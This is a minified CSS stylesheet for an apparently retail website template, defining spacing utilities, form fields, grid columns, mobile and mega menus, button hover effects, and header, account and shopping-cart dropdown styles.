.mr-30{margin-right:30px}
.mr-35{margin-right:35px}
.mr-40{margin-right:40px}
.mr-50{margin-right:50px}
.mr-60{margin-right:60px}
.mr-70{margin-right:70px}
.mr-80{margin-right:80px}
.mr-90{margin-right:90px}
.mr-100{margin-right:100px}
.mr-110{margin-right:110px}
.mr-120{margin-right:120px}
.mr-130{margin-right:130px}
.mr-140{margin-right:140px}
.mr-150{margin-right:150px}
.mb-0{margin-bottom:0}
.mb-10{margin-bottom:10px}
.mb-12{margin-bottom:12px}
.mb-15{margin-bottom:15px}
.mb-20{margin-bottom:20px}
.mb-25{margin-bottom:25px}
.mb-30{margin-bottom:30px}
.mb-35{margin-bottom:35px}
.mb-40{margin-bottom:40px}
.mb-45{margin-bottom:45px}
.mb-50{margin-bottom:50px}
.mb-55{margin-bottom:55px}
.mb-60{margin-bottom:60px}
.mb-65{margin-bottom:65px}
.mb-70{margin-bottom:70px}
.mb-75{margin-bottom:75px}
.mb-80{margin-bottom:80px}
@media only screen and (max-width: 767px) {
  .mb-80{margin-bottom:60px}
}
.mb-90{margin-bottom:90px}
.mb-95{margin-bottom:95px}
.mb-100{margin-bottom:100px}
@media only screen and (max-width: 767px) {
  .mb-100{margin-bottom:50px}
}
.mb-110{margin-bottom:110px}
.mb-120{margin-bottom:120px}
.mb-130{margin-bottom:130px}
.mb-140{margin-bottom:140px}
.mb-150{margin-bottom:150px}
.ml-0{margin-left:0}
.ml-10{margin-left:10px}
.ml-12{margin-left:12px}
.ml-15{margin-left:15px}
.ml-20{margin-left:20px}
.ml-30{margin-left:30px}
.ml-40{margin-left:40px}
.ml-50{margin-left:50px}
.ml-55{margin-left:55px}
.ml-60{margin-left:60px}
.ml-70{margin-left:70px}
.ml-75{margin-left:75px}
.ml-80{margin-left:80px}
.ml-90{margin-left:90px}
.ml-95{margin-left:95px}
.ml-100{margin-left:100px}
.ml-110{margin-left:110px}
.ml-120{margin-left:120px}
.ml-130{margin-left:130px}
.ml-140{margin-left:140px}
.ml-145{margin-left:145px}
.ml-150{margin-left:150px}
.ml-ntv5{margin-left:-5px}
.pt-0{padding-top:0}
.pt-10{padding-top:10px}
.pt-15{padding-top:15px}
.pt-20{padding-top:20px}
.pt-25{padding-top:25px}
.pt-30{padding-top:30px}
.pt-35{padding-top:35px}
.pt-40{padding-top:40px}
.pt-45{padding-top:45px}
.pt-50{padding-top:50px}
.pt-55{padding-top:55px}
.pt-60{padding-top:60px}
.pt-70{padding-top:70px}
@media only screen and (max-width: 767px) {
  .pt-70{padding-top:60px}
}
.pt-75{padding-top:75px}
.pt-80{padding-top:80px}
@media only screen and (max-width: 767px) {
  .pt-80{padding-top:60px}
}
.pt-95{padding-top:95px}
@media only screen and (max-width: 767px) {
  .pt-95{padding-top:55px}
}
.pt-90{padding-top:90px}
@media only screen and (max-width: 767px) {
  .pt-90{padding-top:50px}
}
.pt-100{padding-top:100px}
@media only screen and (max-width: 767px) {
  .pt-100{padding-top:60px}
}
.pt-105{padding-top:105px}
.pt-110{padding-top:110px}
@media only screen and (max-width: 767px) {
  .pt-110{padding-top:40px}
}
.pt-115{padding-top:115px}
@media only screen and (max-width: 767px) {
  .pt-115{padding-top:60px}
}
.pt-120{padding-top:120px}
@media only screen and (max-width: 767px) {
  .pt-120{padding-top:50px}
}
.pt-125{padding-top:125px}
@media only screen and (max-width: 767px) {
  .pt-125{padding-top:55px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-125{padding-top:75px}
}
.pt-128{padding-top:128px}
.pt-130{padding-top:130px}
@media only screen and (max-width: 767px) {
  .pt-130{padding-top:60px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-130{padding-top:80px}
}
.pt-135{padding-top:135px}
.pt-140{padding-top:140px}
.pt-150{padding-top:150px}
.pt-155{padding-top:155px}
.pt-170{padding-top:170px}
.pt-180{padding-top:180px}
@media only screen and (max-width: 767px) {
  .pt-180{padding-top:60px}
}
.pt-205{padding-top:205px}
.pt-230{padding-top:230px}
.pt-270{padding-top:270px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-270{padding-top:170px}
}
@media only screen and (max-width: 767px) {
  .pt-270{padding-top:100px}
}
.pt-240{padding-top:240px}
.pt-365{padding-top:365px}
.pt-370{padding-top:370px}
.pt-380{padding-top:380px}
.pr-0{padding-right:0}
.pr-10{padding-right:10px}
.pr-15{padding-right:15px}
.pr-20{padding-right:20px}
.pr-30{padding-right:30px}
.pr-40{padding-right:40px}
.pr-50{padding-right:50px}
.pr-60{padding-right:60px}
.pr-70{padding-right:70px}
.pr-80{padding-right:80px}
.pr-90{padding-right:90px}
.pr-100{padding-right:100px}
.pr-110{padding-right:110px}
.pr-120{padding-right:120px}
.pr-130{padding-right:130px}
.pr-140{padding-right:140px}
.pr-155{padding-right:155px}
.pr-270{padding-right:270px}
.pb-0{padding-bottom:0}
.pb-10{padding-bottom:10px}
.pb-15{padding-bottom:15px}
.pb-20{padding-bottom:20px}
.pb-25{padding-bottom:25px}
.pb-30{padding-bottom:30px}
.pb-35{padding-bottom:35px}
.pb-40{padding-bottom:40px}
.pb-50{padding-bottom:50px}
.pb-55{padding-bottom:55px}
@media only screen and (max-width: 767px) {
  .pb-55{padding-bottom:15px}
}
.pb-60{padding-bottom:60px}
@media only screen and (max-width: 767px) {
  .pb-60{padding-bottom:20px}
}
.pb-65{padding-bottom:65px}
.pb-70{padding-bottom:70px}
@media only screen and (max-width: 767px) {
  .pb-70{padding-bottom:30px}
}
.pb-80{padding-bottom:80px}
@media only screen and (max-width: 767px) {
  .pb-80{padding-bottom:40px}
}
.pb-85{padding-bottom:85px}
.pb-90{padding-bottom:90px}
@media only screen and (max-width: 767px) {
  .pb-90{padding-bottom:50px}
}
.pb-95{padding-bottom:95px}
@media only screen and (max-width: 767px) {
  .pb-95{padding-bottom:55px}
}
.pb-100{padding-bottom:100px}
@media only screen and (max-width: 767px) {
  .pb-100{padding-bottom:30px}
}
.pb-105{padding-bottom:105px}
.pb-110{padding-bottom:110px}
.pb-115{padding-bottom:115px}
@media only screen and (max-width: 767px) {
  .pb-115{padding-bottom:60px}
}
.pb-120{padding-bottom:120px}
@media only screen and (max-width: 767px) {
  .pb-120{padding-bottom:50px}
}
.pb-125{padding-bottom:125px}
.pb-130{padding-bottom:130px}
@media only screen and (max-width: 767px) {
  .pb-130{padding-bottom:60px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-130{padding-bottom:80px}
}
.pb-140{padding-bottom:140px}
@media only screen and (max-width: 767px) {
  .pb-140{padding-bottom:60px}
}
.pb-145{padding-bottom:145px}
.pb-150{padding-bottom:150px}
.pb-170{padding-bottom:170px}
.pb-180{padding-bottom:180px}
.pb-280{padding-bottom:280px}
.pb-210{padding-bottom:210px}
.pb-285{padding-bottom:285px}
.pb-270{padding-bottom:270px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pb-270{padding-bottom:170px}
}
@media only screen and (max-width: 767px) {
  .pb-270{padding-bottom:100px}
}
.pb-290{padding-bottom:290px}
.pl-0{padding-left:0}
.pl-10{padding-left:10px}
.pl-15{padding-left:15px}
.pl-20{padding-left:20px}
.pl-30{padding-left:30px}
.pl-40{padding-left:40px}
.pl-50{padding-left:50px}
.pl-60{padding-left:60px}
.pl-70{padding-left:70px}
.pl-80{padding-left:80px}
.pl-90{padding-left:90px}
.pl-100{padding-left:100px}
.pl-110{padding-left:110px}
.pl-120{padding-left:120px}
.pl-130{padding-left:130px}
.pl-140{padding-left:140px}
.pl-150{padding-left:150px}
.pl-155{padding-left:155px}
.pl-190{padding-left:190px}
.ptb-0{padding:0}
.ptb-10{padding:10px 0}
.ptb-20{padding:20px 0}
.ptb-30{padding:30px 0}
.ptb-35{padding:35px 0}
.ptb-32{padding:32px 0}
.ptb-40{padding:40px 0}
.ptb-50{padding:50px 0}
.ptb-60{padding:60px 0}
.ptb-70{padding:70px 0}
.ptb-80{padding:80px 0}
.ptb-90{padding:90px 0}
.ptb-100{padding:100px 0}
.ptb-110{padding:110px 0}
.ptb-120{padding:120px 0}
.ptb-130{padding:130px 0}
.ptb-140{padding:140px 0}
.ptb-150{padding:150px 0}
.ptb-160{padding:160px 0}
.ptb-170{padding:170px 0}
.ptb-177{padding:177px 0}
.ptb-180{padding:180px 0}
.ptb-190{padding:190px 0}
.ptb-200{padding:200px 0}
.ptb-210{padding:210px 0}
.ptb-220{padding:220px 0}
.ptb-290{padding:290px 0}
.ptb-310{padding:310px 0}
.mtb-0{margin:0}
.mtb-10{margin:10px 0}
.mtb-15{margin:15px 0}
.mtb-20{margin:20px 0}
.mtb-30{margin:30px 0}
.mtb-40{margin:40px 0}
.mtb-50{margin:50px 0}
.mtb-60{margin:60px 0}
.mtb-70{margin:70px 0}
.mtb-80{margin:80px 0}
.mtb-90{margin:90px 0}
.mtb-100{margin:100px 0}
.mtb-110{margin:110px 0}
.mtb-120{margin:120px 0}
.mtb-130{margin:130px 0}
.mtb-140{margin:140px 0}
.mtb-150{margin:150px 0}
.mtb-290{margin:290px 0}
input:-moz-placeholder,textarea:-moz-placeholder{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}
input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}
input{background:#eceff8;border:2px solid #eceff8;height:45px;-webkit-box-shadow:none;box-shadow:none;padding-left:10px;font-size:14px;color:#333;width:100%}
select{width:100%;background:transparent;border:0 solid #eceff8;-webkit-box-shadow:none;box-shadow:none;font-size:14px;color:#333}
option{background:#fff;border:0 solid #626262;padding-left:10px;font-size:14px}
input:focus{background:transparent}
textarea{resize:vertical;background:#eceff8;border:2px solid #eceff8;padding:10px;width:100%;font-size:14px}
textarea:focus{background:transparent;border:2px solid #4FC1F0;outline:none}
.input-group.divcenter.input-group .form-control{padding-left:0}
.custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .custom-row{margin-right:-15px;margin-left:-15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .custom-row{margin-right:-15px;margin-left:-15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-row{margin-right:-15px;margin-left:-15px}
}
@media only screen and (max-width: 767px) {
  .custom-row{margin-right:-15px;margin-left:-15px}
}
.custom-row-2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}
.custom-row-2 div[class^=col-]{padding-left:5px;padding-right:5px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-row-2 div[class^=col-]{padding-left:15px;padding-right:15px}
}
@media only screen and (max-width: 767px) {
  .custom-row-2 div[class^=col-]{padding-left:15px;padding-right:15px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .custom-row-2{margin-right:-5px;margin-left:-5px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .custom-row-2{margin-right:-5px;margin-left:-5px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-row-2{margin-right:-15px;margin-left:-15px}
}
@media only screen and (max-width: 767px) {
  .custom-row-2{margin-right:-15px;margin-left:-15px}
}
.custom-row-3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-13.6px;margin-left:-13.6px}
.custom-row-3 div[class^=col-]{padding-left:13.6px;padding-right:13.6px}
@media only screen and (max-width: 767px) {
  .custom-row-3 div[class^=col-]{padding-left:15px;padding-right:15px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .custom-row-3{margin-right:-13.6px;margin-left:-13.6px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .custom-row-3{margin-right:-13.6px;margin-left:-13.6px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-row-3{margin-right:-13.6px;margin-left:-13.6px}
}
@media only screen and (max-width: 767px) {
  .custom-row-3{margin-right:-15px;margin-left:-15px}
}
.custom-col-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:15px;padding-left:15px;position:relative;width:100%;min-height:1px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .custom-col-5{padding-right:15px;padding-left:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .custom-col-5{padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-col-5{padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
}
@media only screen and (max-width: 767px) {
  .custom-col-5{padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .custom-col-5{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
}
.mobile-menu-area{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mobile-menu-area{display:block}
}
@media only screen and (max-width: 767px) {
  .mobile-menu-area{display:block}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mobile-menu-area{display:block}
}
.mobile-menu-area.white-mobile-menu a.meanmenu-reveal{color:#fff;border:1px solid #fff}
.mobile-menu-area.white-mobile-menu a.meanmenu-reveal span{background-color:#fff}
.stick .mobile-menu-area.white-mobile-menu a.meanmenu-reveal{color:#333;border:1px solid #333}
.stick .mobile-menu-area.white-mobile-menu a.meanmenu-reveal span{background-color:#333}
.mean-container a.meanmenu-reveal{top:-54px}
#mobile-menu-active{display:none}
.mobile-menu .mean-nav ul.menu-overflow{height:215px;margin-top:10px;overflow-y:auto}
.mobile-menu.mean-container .mean-nav ul{margin:14px 0 0}
#scrollUp{width:40px;height:40px;background-color:#a80101;color:#fff;right:10px;bottom:55px;text-align:center;overflow:hidden;border-radius:3px;z-index:9811!important}
@media only screen and (max-width: 767px) {
  #scrollUp{width:40px;height:40px}
}
#scrollUp i{display:block;line-height:50px;font-size:22px}
@media only screen and (max-width: 767px) {
  #scrollUp i{line-height:40px;font-size:16px}
}
#scrollUp:hover i{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}
.height-100{height:100vh}
.bg-purple{background-color:#f0e0ff}
.bg-purple-2{background-color:#cea1f8}
.bg-gray{background-color:#f6f6f8}
.bg-gray-2{background-color:#f6f6f6}
.bg-gray-3{background-color:#f7f7f7}
.bg-gray-4{background-color:#f1f1f1}
.bg-gray-5{background-color:#f9f9f9}
.bg-gray-6{background-color:#e9e6e9}
.bg-black{background-color:#000}
.bg-black-2{background-color:#1b1b1b}
.bg-black-3{background-color:#202022}
.bg-glaucous{background-color:#daedff}
.bg-aqua{background-color:#dbfffb}
.bg-white{background-color:#fff}
.bg-punch{background-color:#ff8e8d}
.bg-pink{background-color:#d70056}
.bg-skyblue{background-color:#99d5da}
.default-overlay{position:relative}
.default-overlay:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";right:0;bottom:0}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .res-white-overly-md{position:relative}
  .res-white-overly-md:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:#fff;opacity:.4;z-index:9}
}
@media only screen and (max-width: 767px) {
  .res-white-overly-xs{position:relative}
  .res-white-overly-xs:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:#fff;opacity:.4;z-index:2}
  .res-black-overly-xs{position:relative}
  .res-black-overly-xs:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:#000;opacity:.4;z-index:9}
}
.btn-hover a{position:relative;-webkit-transition:all .5s ease-in-out 0;-o-transition:all .5s ease-in-out 0;transition:all .5s ease-in-out 0}
.btn-hover a:hover{border:1px solid #a80101;color:#fff}
.btn-hover a::before,.btn-hover a::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:all .5s cubic-bezier(0.645,0.045,0.355,1);-o-transition:all .5s cubic-bezier(0.645,0.045,0.355,1);transition:all .5s cubic-bezier(0.645,0.045,0.355,1);z-index:-1}
.btn-hover a::after{width:0;left:auto;right:0;background:#a80101}
.btn-hover a:hover::after{width:100%;left:0;right:auto}
.btn-hover.slider-btn-round a::before,.btn-hover.slider-btn-round a::after,.btn-hover.discover-more-btn a::before,.btn-hover.discover-more-btn a::after,.btn-hover.btn-only-round a::before,.btn-hover.btn-only-round a::after,.btn-hover.banner-cake-btn-1 a::before,.btn-hover.banner-cake-btn-1 a::after,.btn-hover.valentine-btn a::before,.btn-hover.valentine-btn a::after{border-radius:50px}
.btn-hover.slider-btn-round-white a:hover{border:1px solid #a80101}
.btn-hover.discover-more-btn a:hover,.btn-hover.banner-cake-btn-1 a:hover{border:none}
a.default-btn{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px 21px}
@-webkit-keyframes bounce-img {
  0%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}
  50%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}
  100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}
}
@keyframes bounce-img {
  0%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}
  50%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}
  100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}
}
@-webkit-keyframes snow {
  0%{background-position:0 0,0 0,0 0}
  100%{background-position:500px 1000px,400px 400px,300px 300px}
}
@keyframes snow {
  0%{background-position:0 0,0 0,0 0}
  100%{background-position:500px 1000px,400px 400px,300px 300px}
}
.effect-snow{background-image:url(../img/bg/snow1.png);-webkit-animation:#fffafa 20s linear infinite;animation:#fffafa 20s linear infinite}
.body-effect{position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:rgba(0,0,0,0)}
.padding-10-row-col .row{margin-right:-5px;margin-left:-5px}
.padding-10-row-col .row div[class^=col-]{padding-left:5px;padding-right:5px}
.padding-20-row-col .row{margin-right:-10px;margin-left:-10px}
.padding-20-row-col .row div[class^=col-]{padding-left:10px;padding-right:10px}
.hm21-section-padding .container-fluid{padding-right:10px;padding-left:10px}
.header-area{position:relative}
.sticky-bar.stick{-webkit-animation:700ms ease-in-out 0 normal none 1 running fadeInDown;animation:700ms ease-in-out 0 normal none 1 running fadeInDown;background-color:#fff;border-bottom:0 solid #4a90e2;-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.06);box-shadow:0 0 25px 0 rgba(0,0,0,0.06);position:fixed;top:0;width:100%;z-index:999;left:0;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.header-padding-1 .container-fluid{padding:0 80px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .header-padding-1 .container-fluid{padding:0 15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-padding-1 .container-fluid{padding:0 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-padding-1 .container-fluid{padding:0 40px}
}
@media only screen and (max-width: 767px) {
  .header-padding-1 .container-fluid{padding:0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-res-padding{padding:20px 0 15px}
}
@media only screen and (max-width: 767px) {
  .header-res-padding{padding:20px 0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-ptb-hm5{padding:40px 0 15px}
  .stick.header-ptb-hm5{padding:20px 0 15px}
}
.logo{margin-top:15px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .logo{margin-top:0}
}
.logo.logo-hm5{margin-top:41px}
.logo.logo-hm5 a.sticky-block{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo.logo-hm5{margin-top:0;text-align:left!important}
}
@media only screen and (max-width: 767px) {
  .logo.logo-hm5{margin-top:0;text-align:left!important}
}
.stick .logo-hm5 a.sticky-block{display:block}
.stick .logo-hm5 a.sticky-none{display:none}
.main-menu nav ul{display:block;text-align:center;margin-top:-5px}
.main-menu nav ul li{display:inline-block;padding:0 15px;position:relative}
.main-menu nav ul li ul.submenu{background:#fff none repeat scroll 0 0;-webkit-box-shadow:0 0 7px .5px rgba(0,0,0,0.15);box-shadow:0 0 7px .5px rgba(0,0,0,0.15);display:block;left:0;padding:20px 0 22px;position:absolute;top:100%;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;visibility:hidden;width:190px;z-index:999}
.main-menu nav ul li ul.submenu li{display:block;padding:0 20px;margin-left:0}
.main-menu nav ul li ul.submenu li a{color:#333;display:block;font-size:13px;font-weight:400;line-height:32px;text-align:left;text-transform:capitalize;padding-top:0}
.main-menu nav ul li ul.submenu li a:hover{color:#a80101}
.main-menu nav ul li ul.submenu li a::before{background:#a80101 none repeat scroll 0 0;border-radius:50%;content:"";height:7px;left:15px;opacity:0;position:absolute;top:13px;-webkit-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;width:7px;z-index:999}
.main-menu nav ul li ul.submenu li:hover a::before{opacity:1}
.main-menu nav ul li ul.submenu li:hover a{padding-left:12px}
.main-menu nav ul li ul.mega-menu{background-color:#fff;display:block;left:0;padding:40px 40px 0;position:absolute;text-align:left;top:100%;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;visibility:hidden;width:770px;z-index:999;-webkit-box-shadow:0 1px 7px -2px rgba(0,0,0,0.3);box-shadow:0 1px 7px -2px rgba(0,0,0,0.3)}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu nav ul li ul.mega-menu{left:-75px;width:750px;padding:40px 30px 0}
}
.main-menu nav ul li ul.mega-menu > li{display:inline-block;float:left;margin-left:0;padding:0;width:33.33%}
.main-menu nav ul li ul.mega-menu > li ul li.mega-menu-title{float:inherit;width:100%}
.main-menu nav ul li ul.mega-menu > li ul li.mega-menu-title a{color:#242424;margin:0 0 10px;text-transform:uppercase;font-size:14px;font-weight:500}
.main-menu nav ul li ul.mega-menu > li ul li.mega-menu-title a::before{display:none}
.main-menu nav ul li ul.mega-menu > li ul li.mega-menu-title:hover a{padding-left:0}
.main-menu nav ul li ul.mega-menu > li ul li{display:block;float:inherit;padding:0}
.main-menu nav ul li ul.mega-menu > li ul li a{color:#333;display:block;font-size:13px;font-weight:400;line-height:32px;text-align:left;text-transform:capitalize;padding-top:0;position:relative}
.main-menu nav ul li ul.mega-menu > li ul li a:hover{color:#a80101}
.main-menu nav ul li ul.mega-menu > li ul li a::before{background:#a80101 none repeat scroll 0 0;border-radius:50%;content:"";height:7px;left:0;opacity:0;position:absolute;top:13px;-webkit-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;width:7px;z-index:999}
.main-menu nav ul li ul.mega-menu > li ul li.mega-menu-img:hover a{padding-left:0}
.main-menu nav ul li ul.mega-menu > li ul li.mega-menu-img a::before{display:none}
.main-menu nav ul li ul.mega-menu > li ul li:hover a::before{opacity:1}
.main-menu nav ul li ul.mega-menu > li ul li:hover a{padding-left:12px}
.main-menu nav ul li ul.mega-menu.mega-menu-padding{padding:40px 40px 36px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu nav ul li ul.mega-menu.mega-menu-padding{left:0;padding:40px 30px 36px}
}
.main-menu nav ul li:hover > ul.submenu{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);visibility:visible}
.main-menu nav ul li:hover > ul.mega-menu{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);visibility:visible}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu nav ul li{padding:0 7px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .main-menu nav ul li{padding:0 10px}
}
.main-menu nav ul li > a{font-size:15px;color:#555252;font-weight:500;letter-spacing:.8px;display:inline-block;line-height:94px}
.main-menu nav ul li > a i{font-size:15px;margin-left:1px;position:relative;top:0}
.main-menu nav ul li:hover a{color:#a80101}
.main-menu.menu-white nav ul{text-align:left}
.main-menu.menu-white nav ul li{padding:0 30px 0 0}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .main-menu.menu-white nav ul li{padding:0 22px 0 0}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .main-menu.menu-white nav ul li{padding:0 14px 0 0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu.menu-white nav ul li{padding:0 14px 0 0}
}
.main-menu.menu-white nav ul li > a{color:#fff;line-height:112px}
.stick .main-menu.menu-white nav ul li a{color:#555252}
.stick .main-menu.menu-white nav ul li a:hover{color:#a80101}
.stick .main-menu nav ul li a{line-height:75px}
.stick .logo,.stick .header-right-wrap{margin-top:12px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .stick .logo,.stick .header-right-wrap{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .stick .logo,.stick .header-right-wrap{margin-top:0;}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .stick .logo,.stick .header-right-wrap{margin-top:0}
}
.stick .header-right-wrap .same-style.cart-wrap .shopping-cart-content,.stick .header-right-wrap .same-style .account-dropdown{top:160%}
@media only screen and (max-width: 767px) {
  .stick .header-right-wrap .same-style.cart-wrap .shopping-cart-content,.stick .header-right-wrap .same-style .account-dropdown{top:100%;margin-top:14px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .stick .header-right-wrap .same-style.cart-wrap .shopping-cart-content,.stick .header-right-wrap .same-style .account-dropdown{top:100%;margin-top:14px}
}
.header-right-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:32px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right-wrap{margin-top:0;margin-right:50px}
}
@media only screen and (max-width: 767px) {
  .header-right-wrap{margin-top:2px;margin-right:50px}
}
.header-right-wrap .same-style{margin-left:14px;position:relative}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right-wrap .same-style{margin-left:10px}
}
@media only screen and (max-width: 767px) {
  .header-right-wrap .same-style{margin-left:5px}
}
.header-right-wrap .same-style > a{color:#000;font-size:23px}
.header-right-wrap .same-style:first-child{margin-left:0;}
.header-right-wrap .same-style:hover > a{color:#a80101}
.header-right-wrap .same-style .account-dropdown{background:#fff none repeat scroll 0 0;-webkit-box-shadow:0 1px 7px -2px rgba(0,0,0,0.3);box-shadow:0 1px 7px -2px rgba(0,0,0,0.3);left:0;padding:8px 12px 10px;position:absolute;text-align:left;top:190%;width:125px;z-index:220;display:none}
@media only screen and (max-width: 767px) {
  .header-right-wrap .same-style .account-dropdown{top:100%;margin-top:14px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right-wrap .same-style .account-dropdown{top:100%}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right-wrap .same-style .account-dropdown{left:-40px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .header-right-wrap .same-style .account-dropdown{left:-34px}
}
.header-right-wrap .same-style .account-dropdown ul li a{display:block;font-size:13px;line-height:30px;padding:0;text-transform:capitalize;color:#000}
.header-right-wrap .same-style .account-dropdown ul li a:hover{padding-left:5px;color:#a80101}
.header-right-wrap .same-style.account-satting > a{font-size:24px;margin-top:14px}
.header-right-wrap .same-style.cart-wrap{margin-left:12px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right-wrap .same-style.cart-wrap{margin-left:8px}
}
@media only screen and (max-width: 767px) {
  .header-right-wrap .same-style.cart-wrap{margin-left:3px}
}
.header-right-wrap .same-style.cart-wrap button{background:transparent;border:none;padding:0;color:#000;font-size:24px;position:relative}
.header-right-wrap .same-style.cart-wrap button span.count-style{position:absolute;top:-9px;right:-14px;background-color:#000;color:#fff;display:inline-block;width:21px;height:21px;border-radius:100%;line-height:21px;font-size:12px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .header-right-wrap .same-style.cart-wrap button span.count-style{right:-5px}
}
.header-right-wrap .same-style.cart-wrap:hover > button{color:#a80101}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content{background:#fff none repeat scroll 0 0;border:1px solid #ebebeb;border-radius:5px;opacity:0;visibility:hidden;padding:31px 35px 10px;position:absolute;right:0;top:190%;width:340px;z-index:9999;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
